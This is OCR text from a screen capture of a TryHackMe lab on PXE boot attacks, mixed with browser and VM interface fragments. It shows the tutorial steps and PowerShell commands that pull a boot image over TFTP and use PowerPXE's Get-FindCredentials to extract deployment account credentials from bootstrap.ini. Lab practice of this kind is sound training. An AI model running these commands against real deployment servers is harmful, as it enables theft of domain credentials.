 TryHac
Taking
mecm
tryhackme.com/room/b...
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
»
Again we will use powerpxe to recover
the credentials, but you could also do
this step manually by extracting the
image and looking for the bootstrap.ini
file, where these types of credentials are
often stored. To use powerpxe to recover
the credentials from the bootstrap file,
run the following command:
SSH Command Prompt
PS
C:\Users\THM\Documents\am0>
Get-FindCredentials -WimFile
pxeboot.wim
>> Open pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot =
\\THMMDT\MTDBuildLab$
>>>> >>>> UserID = <account>
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword =
<password>
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Terminal
File Actions Edit View Help
VPN Terminal
ftfp : The term 'ftfp' is not recognized as the name of a cmdlet, function
operable program. Check the spelling of the name, or if a path was include
Operation
Running
[oooooooooooooooooooooooooooooooooooooooooooooooooooooooo
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\thm\Documents\TeneBrae> tftp -i 10.200.4.202 Get "\Boot\x64\Images\LiteTouchPE_x64.wim" p
xeboot.wim
Transfer successful: 341899611 bytes in 225 second(s), 1519553 bytes/s
PS C:\Users\thm\Documents\TeneBrae> ls
Directory: C:\Users\thm\Documents\TeneBrae
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/15/2022 4:00 AM 12288 conf.bcd
-a---- 3/3/2022 8:54 PM 1098 LICENSE
-a---- 3/3/2022 8:54 PM 98573 PowerPXE.ps1
-ar--- 6/15/2022 4:08 AM 341899611 pxeboot.wim
-a---- 3/3/2022 8:54 PM 2144 README.md
PS C:\Users\thm\Documents\TeneBrae> Get-FindCredentials -WimFile pxeboot.wim
>> Open pxeboot.wim
HACK SMARTER
Right Ctrl
10:14 PM
6/14/2022